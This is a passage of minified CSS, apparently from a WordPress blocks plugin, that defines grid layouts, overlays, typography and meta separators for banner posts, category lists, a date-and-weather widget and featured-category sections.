.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:nth-child(2){grid-column-start:3;grid-row-start:1;grid-row-end:3}}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height: calc(100% + var(--gap));height:var(--height)}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3) .mzb-featured-image img{max-height:100%}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 2fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post-content{padding:20px}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3{grid-template-columns:2fr 1fr;grid-template-rows:1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:nth-child(2),.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post:nth-child(3){height:calc(var(--height)/2 - var(--gap)/2)}}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:3fr 2fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3{grid-template-columns:7fr 3fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1{all:unset;display:grid;grid-template-areas:"post-1 highlighted post-2" "post-3 highlighted post-4";grid-template-columns:1fr 2fr 1fr;gap:var(--gap, 20px)}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(1){grid-area:highlighted}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(2){grid-area:post-1}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(3){grid-area:post-2}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(4){grid-area:post-3}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(5){grid-area:post-4}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(2),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(4),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-1 .mzb-post:nth-child(5){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2{all:unset;display:grid;grid-template-areas:"highlighted highlighted highlighted2" "post-1 post-2 post-3";grid-template-columns:repeat(3, 1fr);gap:var(--gap, 20px)}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(1){grid-area:highlighted}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(2){grid-area:highlighted2}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(3){grid-area:post-1}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(4){grid-area:post-2}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(5){grid-area:post-3}.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(4),.mzb-banner-posts .mzb-posts.mzb-layout-4.mzb-layout-4-style-2 .mzb-post:nth-child(5){height:calc(var(--height)/2 - var(--gap)/2)}}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2{all:unset;display:grid;grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-first-post--highlight{grid-column:1/-1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-first-post--highlight .mzb-featured-image::before{border-radius:4px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;z-index:1;height:100%;width:100%}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-first-post--highlight .mzb-post-content{display:flex;flex-direction:column;align-items:flex-start;height:100%;justify-content:center;z-index:1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-outer-wrapper{padding-left:20px;padding-right:20px;z-index:1;display:flex}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper{display:flex;justify-content:center;flex-direction:column;align-items:center;gap:var(--gap, 20px);margin-top:-100px;margin-left:auto;margin-right:auto;flex-wrap:wrap}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post{height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post .mzb-featured-image::before{border-radius:4px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;z-index:1;height:100%;width:100%}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post .mzb-post-content{z-index:1}.mzb-banner-posts.mzb-alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50.1vw)}@media(max-width: 840px){.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper{flex:1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper .mzb-post{width:100%}}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1{all:unset;display:grid;grid-template-areas:"highlighted post-1 post-2" "highlighted post-3 post-3";grid-template-columns:2fr 1fr 1fr;gap:var(--gap, 20px)}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(1){grid-area:highlighted}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(2){grid-area:post-1}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(3){grid-area:post-2}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(4){grid-area:post-3}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(2),.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-1 .mzb-post:nth-child(4){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-posts.mzb-layout-5.mzb-layout-5-style-2 .mzb-bottom-posts-wrapper{flex-direction:row}}.mzb-banner-posts .mzb-view-more{display:inline-block}.mzb-banner-posts .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-banner-posts .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-banner-posts .mzb-view-more>a p{margin:0}.mzb-banner-posts .mzb-posts{display:grid;grid-template-columns:1fr;--gap: 20px;gap:var(--gap);overflow:hidden}.mzb-banner-posts .mzb-post{position:relative;--height: calc(100% + var(--gap));height:var(--height);overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.mzb-banner-posts .mzb-post .mzb-featured-image{height:100%;pointer-events:none}.mzb-banner-posts .mzb-post .mzb-featured-image img{display:block;height:100%;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-banner-posts .mzb-post .mzb-entry-header{padding:30px}.mzb-banner-posts .mzb-post .mzb-entry-header p{font-size:32px}.mzb-banner-posts .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-banner-posts .mzb-post-content .mzb-post-title a,.mzb-banner-posts .mzb-post-content .mzb-read-more a,.mzb-banner-posts .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-banner-posts .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-banner-posts .mzb-post-content .mzb-post-view-count,.mzb-banner-posts .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-banner-posts .mzb-post-content .mzb-post-view-count span,.mzb-banner-posts .mzb-post-content .mzb-post-read-time span{font-weight:var(--mzb-font-weight--regular);margin-left:5px}.mzb-banner-posts .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-banner-posts .mzb-post-title a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;display:block;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-banner-posts .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-banner-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-banner-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-banner-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-banner-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-banner-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-banner-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-banner-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-banner-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-banner-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-banner-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-banner-posts .mzb-post-date a{display:block;font-weight:400;color:var(--color--white);font-size:14px;text-decoration:none}.mzb-banner-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-date svg{fill:var(--color--white)}.mzb-banner-posts .mzb-post .mzb-post-entry-meta{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:10px}.mzb-banner-posts .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%}.mzb-banner-posts .mzb-entry-summary{margin-top:12px}.mzb-banner-posts .mzb-read-more{margin-top:12px}.mzb-banner-posts .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}@media(min-width: 768px){.mzb-banner-posts .mzb-posts{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-posts>.mzb-post:first-child .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts>.mzb-post:first-child .mzb-post-content{padding:30px}.mzb-banner-posts .mzb-posts>.mzb-post:nth-child(3),.mzb-banner-posts .mzb-posts>.mzb-post:nth-child(4){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}}.editor-styles-wrapper .mzb-banner-posts .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post{height:100px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post .mzb-post-count-wrapper{display:none}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post .mzb-post-categories a{text-align:center;display:flex;align-items:center;justify-content:center}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post{height:100px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper{position:relative;align-items:end;justify-content:space-between}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title{display:flex;flex-direction:column}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-categories{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-categories a{padding:0 12px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-count-wrapper{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-title .mzb-post-count-wrapper .mzb-post-count{padding:0 0 12px 12px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-list-icon{padding:0 12px 12px 0}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-list-icon svg{fill:#fff;height:24px;width:24px;z-index:1;position:relative}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post .mzb-title-wrapper .mzb-overlay{position:absolute;height:100%;width:100%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));border:inherit}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post{height:175px;flex-direction:column}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-wrapper{position:relative;flex:1 0 60%}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-wrapper .mzb-overlay{position:absolute;height:100%;width:100%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));border:inherit}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon{display:flex;justify-content:space-between;align-items:center}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title{display:flex;flex-direction:column;padding:12px 0}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-categories{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-categories a{padding:0;display:block;color:#000}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-count-wrapper{all:unset;z-index:1}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-count-wrapper .mzb-post-count{padding:0}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-title-with-icon .mzb-title .mzb-post-count-wrapper .mzb-post-count a{color:#000}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-list-icon{padding:0;height:24px}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-3 .mzb-post .mzb-list-icon svg{fill:#000;height:24px;width:24px}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count-text{display:none}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories{display:flex;align-items:center;gap:8px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories .mzb-list-icon,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories .mzb-list-icon{display:flex}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-title-wrapper,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-title-wrapper{background-image:none !important}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post,.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-count-wrapper,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-count-wrapper{all:unset;display:flex}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-count-wrapper a,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-count-wrapper a{color:#111;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-count a:nth-child(2),.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-count a:nth-child(2){display:none}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories{all:unset;padding:10px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post-categories a,.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1 .mzb-post-categories a{color:#111;padding:0;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-1.separator .mzb-post:not(:last-child),.mzb-category-list .mzb-posts.mzb-layout-3.layout-3-style-1.separator .mzb-post:not(:last-child){border-bottom:1px solid #eaeaea}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:repeat(4, 1fr);gap:12px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post{border:1px solid #f4f4f4;border-radius:4px;background:#fff;box-shadow:0px 8px 24px 0px rgba(0,0,0,.04);justify-content:center;align-items:center}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-title-wrapper{background-image:none !important;flex:none}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-title-wrapper .mzb-post-categories{all:unset;padding-right:10px}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-title-wrapper .mzb-post-categories a{color:#111;padding:0;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper{all:unset;display:flex}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a{color:#111;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a:first-child::before{content:"("}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a:first-child::after{content:")"}.mzb-category-list .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post .mzb-post-count-wrapper .mzb-post-count a:nth-child(2){display:none}.mzb-category-list .mzb-posts{display:grid;row-gap:5px}.mzb-category-list .mzb-post{display:flex;overflow:hidden;border-radius:var(--mzb-border-radius--xs);height:60px}.mzb-category-list .mzb-title-wrapper{flex:1 0 60%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));display:flex;align-items:center;background-size:cover;position:relative}.mzb-category-list .mzb-post-categories{position:absolute;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));height:100%;width:100%;top:0;left:0;display:flex;z-index:1}.mzb-category-list .mzb-post-categories a,.mzb-category-list .mzb-post-count a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;overflow:hidden}.mzb-category-list .mzb-post-categories a{padding:20px 12px;width:100%}.mzb-category-list .mzb-post-categories a:hover{opacity:.8;color:var(--color--white)}.mzb-category-list .mzb-post-count-wrapper{background-color:var(--color--primary);display:flex;justify-content:center;align-items:center;padding:20px 18px;flex-basis:100px}.mzb-category-list .mzb-post-count{margin:0}.mzb-category-list .mzb-layout-1-style-2 .mzb-post-count-wrapper,.mzb-category-list .layout-1-style-2 .mzb-post-count-wrapper{padding:0;background:none}.mzb-category-list .mzb-layout-1-style-2 .mzb-title,.mzb-category-list .layout-1-style-2 .mzb-title{display:flex;background-color:var(--color--primary);width:100%;justify-content:space-between;padding:6px 20px}.mzb-category-list .mzb-layout-1-style-2 .mzb-title-wrapper,.mzb-category-list .layout-1-style-2 .mzb-title-wrapper{align-items:flex-end}.mzb-category-list .mzb-layout-1-style-2 .mzb-post img,.mzb-category-list .layout-1-style-2 .mzb-post img{height:120px}.mzb-category-list .mzb-layout-1-style-2 .mzb-post-categories,.mzb-category-list .layout-1-style-2 .mzb-post-categories{position:unset;background:none;align-items:flex-end;width:50%}.mzb-category-list .mzb-layout-1-style-2 .mzb-post-categories a,.mzb-category-list .layout-1-style-2 .mzb-post-categories a{padding:0}.mzb-category-list .mzb-layout-1-style-3 .mzb-post,.mzb-category-list .layout-1-style-3 .mzb-post{justify-content:space-between;position:relative}.mzb-category-list .mzb-layout-1-style-3 .mzb-post img,.mzb-category-list .layout-1-style-3 .mzb-post img{height:90px}.mzb-category-list .mzb-layout-1-style-3 .mzb-title-wrapper,.mzb-category-list .layout-1-style-3 .mzb-title-wrapper{flex:unset;width:100%}.mzb-category-list .mzb-layout-1-style-3 .mzb-post-count-wrapper,.mzb-category-list .layout-1-style-3 .mzb-post-count-wrapper{position:absolute;width:-moz-fit-content;width:fit-content;z-index:1;right:20px;top:50%;transform:translateY(-50%);background:none;padding:0}
.mzb-date-weather{display:flex;align-items:center}.mzb-date-weather .mzb-temperature{font-weight:var(--mzb-font-weight--bold);font-size:14px;margin:0 5px 0 10px}.mzb-date-weather .mzb-weather-icon{display:flex}.mzb-date-weather .mzb-weather-date{font-weight:var(--mzb-font-weight--regular);font-size:13px}.mzb-date-weather .mzb-weather-icon svg{fill:var(--color--primary);width:24px;height:24px}
.mzb-featured-categories .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-featured-categories .mzb-view-more{display:inline-block}.mzb-featured-categories .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-featured-categories .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-featured-categories .mzb-view-more>a p{margin:0}.mzb-featured-categories .mzb-category-posts{display:flex;gap:20px}.mzb-featured-categories .mzb-post-heading h2{margin-bottom:0}.mzb-featured-categories .mzb-category-1-posts,.mzb-featured-categories .mzb-category-2-posts{width:50%;display:flex;flex-direction:column;gap:15px}.mzb-featured-categories .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-featured-categories .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);padding:8px;gap:15px;overflow:hidden}.mzb-featured-categories .mzb-post:nth-child(2){flex-direction:column;padding:unset;gap:0}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-featured-image img{height:180px;max-width:100%}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content{margin-left:unset;padding:15px;align-self:flex-start;width:calc(100% - 30px)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-meta{display:flex;justify-content:space-between}.mzb-featured-categories .mzb-post:nth-child(2) 